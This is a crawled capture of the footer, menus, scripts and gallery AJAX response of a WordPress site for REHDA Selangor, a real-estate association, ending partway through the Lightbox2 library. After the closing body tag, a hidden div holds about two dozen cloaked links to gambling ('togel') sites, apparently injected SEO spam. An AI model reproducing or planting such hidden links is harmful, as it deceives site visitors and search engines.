	<div class="vc_grid-container vc_clearfix wpb_content_element vc_media_grid" data-initial-loading-animation="fadeIn" data-vc-grid-settings="{&quot;page_id&quot;:10390,&quot;style&quot;:&quot;all&quot;,&quot;action&quot;:&quot;vc_get_vc_grid_data&quot;,&quot;shortcode_id&quot;:&quot;1578569477015-88e146bc-6ccd-0&quot;,&quot;tag&quot;:&quot;vc_media_grid&quot;}" data-vc-request="https://rehdaselangor.com/wp-admin/admin-ajax.php" data-vc-post-id="10390" data-vc-public-nonce="6e375206ae">
		
	</div>
</div></div></div></div></div></div>
</div>			</div>
			<!-- /.content -->

													</div>
							<!-- /.main-content-inner -->
						</main>
						<!-- /.main-content -->

							
						</div>
					<!-- /.content-body-inner -->
				</div>
				<!-- /.content-body -->			
			</div>
			<!-- /.site-content -->

			<div id="site-footer" class="site-footer">
				
			<div class="content-bottom-widgets">
			<div class="content-bottom-inner wrap">
				<div class="content-bottom-aside-wrap">
										<aside data-width="6">
						<div id="custom_html-18" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-ios-chatboxes size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-members/>Join Our Network.
</a></h4>
<div class="info-detail">Shape the future of Selangor’s real estate. As a REHDA Selangor member, gain exclusive resources, insights, and connections. Together, let’s innovate and thrive. Join us today!
</div>
</div>
</div></div></div>					</aside>
										<aside data-width="6">
						<div id="custom_html-19" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div class="info-box">
<i class="ion-person-stalker size-64"></i>
<div class="info-content">
<h4 class="info-title"><a href=https://rehdaselangor.com/join-as-committee/>Join Our Leadership.</a></h4>
<div class="info-detail">Lead the way in transforming Selangor’s real estate. As a REHDA Selangor committee member, drive initiatives, collaborate with leaders, and shape policies. Join us now!</div>
</div>
</div></div></div>					</aside>
									</div>
			</div>
		</div>
		
				
			<div class="footer-widgets">
			<div class="footer-widgets-inner wrap">
				<div class="footer-aside-wrap">
										<aside data-width="3">
						<div id="text-15" class="widget widget_text"><h3 class="widget-title">Find us</h3>			<div class="textwidget"><p style="margin: 0cm;">REHDA Selangor<br />
Wisma REHDA<br />
No. 2C, Jalan SS5D/6, Kelana Jaya,<br />
47301 Petaling Jaya, Selangor,<br />
Malaysia.</p>
<p style="margin: 0cm;">
<p>&nbsp;</p>
<p style="margin: 0cm;">Let’s Connect</p>
<p style="margin: 0cm;"><a href="https://www.linkedin.com/company/rehda-selangor-branch/" target="_blank" rel="noopener">LinkedIn</a></p>
<p style="margin: 0cm;"><a href="https://www.facebook.com/rehdaselangor" target="_blank" rel="noopener">Facebook</a></p>
<p style="margin: 0cm;"><a href="https://www.instagram.com/rehdaselangor/" target="_blank" rel="noopener">Instagram</a></p>
</div>
		</div>					</aside>
										<aside data-width="3">
						<div id="text-20" class="widget widget_text"><h3 class="widget-title">Contact Us</h3>			<div class="textwidget"><p>Tel: 03 7806 4853 / 03 7806 4860<br />
Fax: 03 7880 4685<br />
Email: selangor@rehda.com</p>
<p>Open Monday to Friday<br />
From 9:00am to 6:00pm.</p>
</div>
		</div>					</aside>
										<aside data-width="6">
						<div id="nav_menu-26" class="widget widget_nav_menu"><h3 class="widget-title">Quick Links</h3><div class="menu-footer-menu-container"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2742" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2742"><a href="https://rehdaselangor.com/rehda-selangor-history/">REHDA Selangor History</a></li>
<li id="menu-item-2745" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2745"><a href="https://rehdaselangor.com/what-we-do/">What We Do</a></li>
<li id="menu-item-2748" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2748"><a href="https://rehdaselangor.com/career/">Career</a></li>
<li id="menu-item-6671" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6671"><a href="https://rehdaselangor.com/protected/">For Committee Members Only</a></li>
<li id="menu-item-5123" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5123"><a href="https://rehdaselangor.com/forum-terms-conditions/">Forum Terms &#038; Conditions</a></li>
<li id="menu-item-2749" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2749"><a href="https://rehdaselangor.com/weekly-industry-news/">Weekly News</a></li>
<li id="menu-item-6012" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6012"><a href="https://rehdaselangor.com/website-disclaimer/">Website Disclaimer</a></li>
<li id="menu-item-2750" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2750"><a href="https://rehdaselangor.com/join-as-members/">Join As Members</a></li>
<li id="menu-item-6013" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6013"><a href="#">Privacy Policy</a></li>
<li id="menu-item-2751" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2751"><a href="https://rehdaselangor.com/latest-events/">Previous Events</a></li>
<li id="menu-item-4689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4689"><a href="https://rehdaselangor.com/sitemap/">View Sitemap</a></li>
<li id="menu-item-7035" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7035"><a href="https://rehdaselangor.com/useful-links/">Useful Links</a></li>
</ul></div></div>					</aside>
									</div>
			</div>
		</div>
					
			<div class="footer-copyright footer-copyright-left">
			<div class="footer-copyright-inner wrap">
				<div class="copyright-content">
					<img src="https://rehdaselangor.com/wp-content/uploads/Untitled-design-2-1.png" alt="logo" width="10%"><span>Copyright © REHDA SELANGOR.<br></span>				</div>

				<div class="footer-meta">
					<div class="social-icons"></div>											<div class="go-to-top">
							<a href="javascript:;"><span>Go to Top</span><i class="fa fa-level-up"></i></a>
						</div>
									</div>
			</div>
		</div>
				</div>
			<!-- /#site-footer -->
		</div>
		<!-- /.site-wrapper -->

		
	<div id="off-canvas-left" class="off-canvas off-canvas-left">
		<a href="javascript:;" data-target="off-canvas-left" class="off-canvas-toggle">
			<span></span>
		</a>
		<div class="off-canvas-wrap">
			<div id="media_image-33" class="widget widget_media_image"><figure style="width: 900px" class="wp-caption alignnone"><img class="image " src="https://localhost:8888/Redha%20Selangor/wp-content/uploads/2017/09/promotion-performance-review-ringsidetalent-1200x801.jpg" alt="" width="900" height="601" decoding="async" fetchpriority="high" /><figcaption class="wp-caption-text">We take processes apart, rethink, rebuild, and deliver them back working smarter than ever before.</figcaption></figure></div><div id="custom_html-26" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20132014.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2013/2014 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20142015.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2014/2015 <span>2MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20152016.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2015/2016 <span>1MB</span></a>
</p>
<p>
<a class="button download square white" href="https://rehdaselangor.com/wp-content/uploads/Annual-Report-20162017.pdf" target="_blank"><i class="fa fa-file-pdf-o"></i>Report 2016/2017 <span>4MB</span></a>
</p></div></div>		</div>
	</div>

	<div id="off-canvas-right" class="off-canvas sliding-menu">
		<a href="javascript:;" data-target="off-canvas-right" class="off-canvas-toggle">
			<span></span>
		</a>

		<div class="off-canvas-wrap">
			<div class="widget widget_search"><form role="search" method="get" class="search-form" action="https://rehdaselangor.com/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form></div>
			<ul id="menu-main-menu-2" class="menu menu-sliding"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1694"><a href="https://rehdaselangor.com/">HOME</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2711"><a href="#">ABOUT US</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1716"><a href="https://rehdaselangor.com/rehda-selangor-history/">HISTORY</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1721"><a href="https://rehdaselangor.com/vision-mission/">VISION &#038; MISSION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1722"><a href="https://rehdaselangor.com/what-we-do/">WHAT WE DO</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14556"><a href="https://rehdaselangor.com/branch-committee-member-2024-2026/">BRANCH COMMITTEE MEMBER</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1719"><a href="https://rehdaselangor.com/career/">CAREER</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1751"><a href="#">INDUSTRY INFO</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2305"><a href="https://rehdaselangor.com/weekly-industry-news/">WEEKLY INDUSTRY NEWS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1753"><a href="https://rehdaselangor.com/acts-legislation/">ACTS &#038; LEGISLATION</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3158"><a href="https://rehdaselangor.com/circular-policy/">CIRCULAR &#038; POLICY</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3162"><a href="#">GUIDELINES</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1757"><a href="https://rehdaselangor.com/jpbd-planning/">JPBD PLANNING</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10891"><a href="https://rehdaselangor.com/others/">OTHERS</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10643"><a href="https://rehdaselangor.com/announcements/">ANNOUNCEMENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1777"><a href="#">EVENTS &#038; ACTIVITIES</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1778"><a href="https://rehdaselangor.com/latest-events/">PREVIOUS EVENTS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2636"><a href="https://rehdaselangor.com/calendar-of-events/">CALENDAR OF EVENTS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4666"><a href="#">MEMBERSHIP</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15087"><a target="_blank" href="https://members.rehda.com/">MEMBERS&#8217; PORTAL</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1842"><a href="https://rehdaselangor.com/join-as-members/">JOIN AS MEMBERS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2263"><a href="https://rehdaselangor.com/join-as-committee/">JOIN AS COMMITTEE</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2287"><a href="https://rehdaselangor.com/update-of-membership-details/">UPDATE OF MEMBERSHIP DETAILS</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4044"><a href="https://rehdaselangor.com/list-of-members/">LIST OF MEMBERS</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1912"><a href="#">MARKET SPACE</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5998"><a href="https://rehdaselangor.com/new-launches-members/">NEW LAUNCHES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5133"><a href="https://rehdaselangor.com/website-advertisement-booking-members/">LIST YOUR LAUNCHES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5478"><a href="#">INDUSTRY PARTNERS</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5493"><a href="https://rehdaselangor.com/gallery-industry-partners/">PRODUCT &#038; SERVICES</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5134"><a href="https://rehdaselangor.com/website-advertisement-booking-industry-partners/">LIST YOUR PRODUCT &#038; SERVICES WITH US</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1780"><a href="https://rehdaselangor.com/contact-us/">CONTACT US</a></li>
</ul>			
			<div class="social-icons"></div>		</div>
	</div>

		<div id="frame">
			<span class="frame_top"></span>
			<span class="frame_right"></span>
			<span class="frame_bottom"></span>
			<span class="frame_left"></span>
		</div>
		
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/glb\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><link rel='stylesheet' id='lightbox2-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/css/lightbox.min.css?ver=8.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='vc_animate-css-css' href='https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/animate.css/animate.min.css?ver=8.6.1' type='text/css' media='all' />
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/components.js?ver=1.0.0" id="theme-components-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/themes/glb/assets/js/theme.js?ver=1.0.0" id="theme-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.6.1" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/js/lightbox.min.js?ver=8.6.1" id="lightbox2-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/imagesloaded/imagesloaded.pkgd.min.js?ver=8.6.1" id="vc_grid-js-imagesloaded-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=8.6.1" id="vc_waypoints-js"></script>
<script type="text/javascript" src="https://rehdaselangor.com/wp-content/plugins/js_composer/assets/js/dist/vc_grid.min.js?ver=8.6.1" id="vc_grid-js"></script>
<script></script>	</body>
	<div style="display:none;">  <a style="display:none;" href="https://entraide-deuil.qc.ca/abonnement/" rel="dofollow">situs togel terpercaya</a>
<a style="display:none;" href="https://omegaseikimobility.com/career/" rel="dofollow">situs togel resmi</a>
<a style="display:none;" href="https://akimboliving.com/team/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://windsorwomens10k.com/enter/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://campuscreativ.upt.ro/ce-este-upt-campus-creativ/" rel="dofollow">togel 4d</a>
<a style="display:none;" href="https://simshospitals.com/psychiatry/" rel="dofollow">agen toto</a>
<a style="display:none;" href="https://bronx.com/author/dennis/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://brookline.com/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://wallgreen.com.br/sobre-nos/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://truefinance.co.id/" rel="dofollow">link togel</a>
<a style="display:none;" href="https://opensadorselvagem.org/ciencia-e-humanidades/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://newpeacylab.com/find-the-best-medicine-specialist-in-dhaka/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aimi-asi.org/" rel="dofollow">depo 5k</a>
<a style="display:none;" href="https://www.janville-sur-juine.fr/" rel="dofollow">bandar togel</a>
<a style="display:none;" href="https://motherdentalcenter.ae/" rel="dofollow">toto macau</a>
<a style="display:none;" href="https://jabitsoft.com/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://ia-colombia.co/mapa-inteligencia-artificial/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://aburas.ae/podcast/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://bitnet.com.hr/o-nama/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://amongtheliving.fr/contact/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://catscreation.com/teacup-kittens-sale-florida/" rel="dofollow">pln togel</a>
<a style="display:none;" href="https://dradio.id/disclaimer/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://ghiseulbancar.ro/contact/" rel="dofollow">togel 5000</a>
<a style="display:none;" href="https://www.struga.gov.mk/" rel="dofollow">plntogel</a> </div>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rehdaselangor.com/wp-admin/admin-ajax.php
body_size: 716
content:
<style data-type="vc_shortcodes-custom-css">.vc_custom_1418993682046{border: 10px solid #e8e8e8 !important;}</style><div class="vc_grid vc_row vc_grid-gutter-10px vc_pageable-wrapper vc_hook_hover" data-vc-pageable-content="true"><div class="vc_pageable-slide-wrapper vc_clearfix" data-vc-grid-content="true"><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/82281089_2986508454714902_3844298464984825856_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/82281089_2986508454714902_3844298464984825856_o-1024x683.jpg" alt="82281089_2986508454714902_3844298464984825856_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/82281089_2986508454714902_3844298464984825856_o-1024x683.jpg" title="82281089_2986508454714902_3844298464984825856_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/81263257_2986508281381586_7256432634836811776_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/81263257_2986508281381586_7256432634836811776_o-1024x683.jpg" alt="81263257_2986508281381586_7256432634836811776_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/81263257_2986508281381586_7256432634836811776_o-1024x683.jpg" title="81263257_2986508281381586_7256432634836811776_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/81351935_2986508444714903_3501568145007575040_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/81351935_2986508444714903_3501568145007575040_o-1024x683.jpg" alt="81351935_2986508444714903_3501568145007575040_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/81351935_2986508444714903_3501568145007575040_o-1024x683.jpg" title="81351935_2986508444714903_3501568145007575040_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/80783814_2986508284714919_8371112528029155328_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/80783814_2986508284714919_8371112528029155328_o-1024x683.jpg" alt="80783814_2986508284714919_8371112528029155328_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/80783814_2986508284714919_8371112528029155328_o-1024x683.jpg" title="80783814_2986508284714919_8371112528029155328_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/81513114_2986508441381570_2211576006144163840_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/81513114_2986508441381570_2211576006144163840_o-1024x683.jpg" alt="81513114_2986508441381570_2211576006144163840_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/81513114_2986508441381570_2211576006144163840_o-1024x683.jpg" title="81513114_2986508441381570_2211576006144163840_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/81638086_2986508294714918_3043863478956720128_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/81638086_2986508294714918_3043863478956720128_o-1024x683.jpg" alt="81638086_2986508294714918_3043863478956720128_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/81638086_2986508294714918_3043863478956720128_o-1024x683.jpg" title="81638086_2986508294714918_3043863478956720128_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div><div class="vc_grid-item vc_clearfix vc_col-sm-3"><div class="vc_grid-item-mini vc_clearfix "><div class="vc_gitem-animated-block  vc_gitem-animate vc_gitem-animate-scaleIn"  data-vc-animation="scaleIn"><div class="vc_gitem-zone vc_gitem-zone-a" style="background-image: url('https://rehdaselangor.com/wp-content/uploads/81184528_2986508268048254_4223247196197224448_o-1024x683.jpg') !important;"><img class="vc_gitem-zone-img" src="https://rehdaselangor.com/wp-content/uploads/81184528_2986508268048254_4223247196197224448_o-1024x683.jpg" alt="81184528_2986508268048254_4223247196197224448_o" loading="lazy"><div class="vc_gitem-zone-mini"></div></div><div class="vc_gitem-zone vc_gitem-zone-b vc_custom_1418993682046 vc-gitem-zone-height-mode-auto vc_gitem-is-link"><a href="https://rehdaselangor.com/wp-content/uploads/81184528_2986508268048254_4223247196197224448_o-1024x683.jpg" title="81184528_2986508268048254_4223247196197224448_o"  data-lightbox="lightbox[rel--725170297]" data-vc-gitem-zone="prettyphotoLink" class="vc_gitem-link prettyphoto vc-zone-link vc-prettyphoto-link" ></a><div class="vc_gitem-zone-mini"></div></div></div></div><div class="vc_clearfix"></div></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://rehdaselangor.com/wp-content/plugins/js_composer/assets/lib/vendor/dist/lightbox2/dist/js/lightbox.min.js?ver=8.6.1
body_size: 5784
content:
/*!
 * Lightbox v2.11.5
 * by Lokesh Dhakar
 *
 * More info:
 * http://lokeshdhakar.com/projects/lightbox2/
 *
 * Copyright Lokesh Dhakar
 * Released under the MIT license
 * https://github.com/lokesh/lightbox2/blob/master/LICENSE
 *
 * @preserve
 */
!function(a,b){"function"==typeof define&&define.amd?define(["jquery"],b):"object"==typeof exports?module.exports=b(require("jquery")):a.lightbox=b(a.jQuery)}(this,function(a){function b(b){this.album=[],this.currentImageIndex=void 0,this.init(),this.options=a.extend({},this.constructor.defaults),this.option(b)}return b.defaults={albumLabel:"Image %1 of %2",alwaysShowNavOnTouchDevices:!1,fadeDuration:600,fitImagesInViewport:!0,imageFadeDuration:600,positionFromTop:50,resizeDuration:700,showImageNumberLabel:!0,wrapAround:!1,disableScrolling:!1,sanitizeTitle:!1},b.prototype.option=function(b){a.extend(this.options,b)},b.prototype.imageCountLabel=function(a,b){return this.options.albumLabel.replace(/%1/g,a).replace(/%2/g,b)},b.prototype.init=function(){var b=this;a(document).ready(function(){b.enable(),b.build()})},b.prototype.enable=function(){var b=this;a("body").on("click","a[rel^=lightbox], area[rel^=lightbox], a[data-lightbox], area[data-lightbox]",function(c){return b.start(a(c.currentTarget)),!1})},b.prototype.build=function(){if(!(a("#lightbox").length>0)){var b=this;a('<div id="lightboxOverlay" tabindex="-1" class="lightboxOverlay"></div><div id="lightbox" tabindex="-1" class="lightbox"><div class="lb-outerContainer"><div class="lb-container"><img class="lb-image" src="[data-uri]" alt=""/><div class="lb-nav"><a class="lb-prev" role="button" tabindex="0" aria-label="Previous image" href="" ></a><a class="lb-next" role="button" tabindex="0" aria-label="Next image" href="" ></a></div><div class="lb-loader"><a class="lb-cancel" role="button" tabindex="0"></a></div></div></div><div class="lb-dataContainer"><div class="lb-data"><div class="lb-details"><span class="lb-caption"></span><span class="lb-number"></span></div><div class="lb-closeContainer"><a class="lb-close" role="button" tabindex="0"></a></div></div></div></div>').appendTo(a("body")),this.$lightbox=a("#lightbox"),this.$overlay=a("#lightboxOverlay"),this.$outerContainer=this.$lightbox.find(".lb-outerContainer"),this.$container=this.$lightbox.find(".lb-container"),this.$image=this.$lightbox.find(".lb-image"),this.$nav=this.$lightbox.find(".lb-nav"),this.containerPadding={top:parseInt(this.$container.css("padding-top"),10),right:parseInt(this.$container.css("padding-right"),10),bottom:parseInt(this.$container.css("padding-bottom"),10),left:parseInt(this.$container.css("padding-left"),10)},this.imageBorderWidth={top:parseInt(this.$image.css("border-top-width"),10),right:parseInt(this.$image.css("border-right-width"),10),bottom:parseInt(this.$image.css("border-bottom-width"),10),left:parseInt(this.$image.css("border-left-width"),10)},this.$overlay.hide().on("click",function(){return b.end(),!1}),this.$lightbox.hide().on("click",function(c){"lightbox"===a(c.target).attr("id")&&b.end()}),this.$outerContainer.on("click",function(c){return"lightbox"===a(c.target).attr("id")&&b.end(),!1}),this.$lightbox.find(".lb-prev").on("click",function(){return 0===b.currentImageIndex?b.changeImage(b.album.length-1):b.changeImage(b.currentImageIndex-1),!1}),this.$lightbox.find(".lb-next").on("click",function(){return b.currentImageIndex===b.album.length-1?b.changeImage(0):b.changeImage(b.currentImageIndex+1),!1}),this.$nav.on("mousedown",function(a){3===a.which&&(b.$nav.css("pointer-events","none"),b.$lightbox.one("contextmenu",function(){setTimeout(function(){this.$nav.css("pointer-events","auto")}.bind(b),0)}))}),this.$lightbox.find(".lb-loader, .lb-close").on("click keyup",function(a){if("click"===a.type||"keyup"===a.type&&(13===a.which||32===a.which))return b.end(),!1})}},b.prototype.start=function(b){function c(a){d.album.push({alt:a.attr("data-alt"),link:a.attr("href"),title:a.attr("data-title")||a.attr("title")})}var d=this,e=a(window);e.on("resize",a.proxy(this.sizeOverlay,this)),this.sizeOverlay(),this.album=[];var 